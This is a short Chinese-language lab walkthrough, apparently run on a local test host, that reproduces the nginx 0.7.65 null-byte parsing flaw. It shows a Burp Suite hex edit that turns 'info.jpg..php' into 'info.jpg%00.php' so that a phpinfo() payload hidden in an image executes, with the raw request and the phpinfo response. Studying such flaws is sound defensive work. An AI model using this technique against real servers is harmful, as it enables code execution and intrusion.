 然后在nginx-0.7.65/html/目录下创建info.jpg,内容为<?php phpinfo();?>,
访问info.jpg，并抓包，修改为info.jpg..php，在Hex选修卡中将jpg后面的.，更改为00.
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
0 47 45 54 20 2f 69 6e 66 6f 2e 6a 70 67 00 2e 70 GET /info.jpg.p
1 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 hp HTTP/1.1Hos
2 74 3a 20 31 32 37 2e 30 2e 30 2e 31 0d 0a 55 73 t: 127.0.0.1Us
3 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent: Mozill
4 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e a/5.0 (Windows N
5 54 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 78 T 10.0; Win64; x
6 36 34 3b 20 72 76 3a 36 32 2e 30 29 20 47 65 63 64; rv:62.0) Gec
7 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 ko/20100101 Fire
8 66 6f 78 2f 36 32 2e 30 0d 0a 41 63 63 65 70 74 fox/62.0Accept
9 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c : text/html,appl
a 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d ication/xhtml+xm
b 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d l,application/xm
c 6c 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e l;q=0.9,*/*;q=0.
d 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 8Accept-Langua
e 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 ge: zh-CN,zh;q=0
f 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 2e 37 2c 7a .8,zh-TW;q=0.7,z
10 68 2d 48 4b 3b 71 3d 30 2e 35 2c 65 6e 2d 55 53 h-HK;q=0.5,en-US
11 3b 71 3d 30 2e 33 2c 65 6e 3b 71 3d 30 2e 32 0d ;q=0.3,en;q=0.2
12 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
13 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
14 0a 43 6f 6f 6b 69 65 3a 20 48 6d 5f 6c 76 74 5f Cookie: Hm_lvt_
15 37 62 34 33 33 33 30 61 34 64 61 34 61 36 66 34 7b43330a4da4a6f4
Response
Raw Headers Hex HTML Render
cgi-fcgi
Directive Local Value Master Value
cgi.check_shebang_line 1 1
cgi.discard_path 0 0
cgi.fix_pathinfo 0 0
cgi.force_redirect 0 0
cgi.nph 0 0
cgi.redirect_status_env no value no value
cgi.rfc2616_headers 1 1
fastcgi.impersonate 1 1
fastcgi.logging 1 1
com_dotnet
COM support enabled
DCOM support disabled
.Net support not present in this build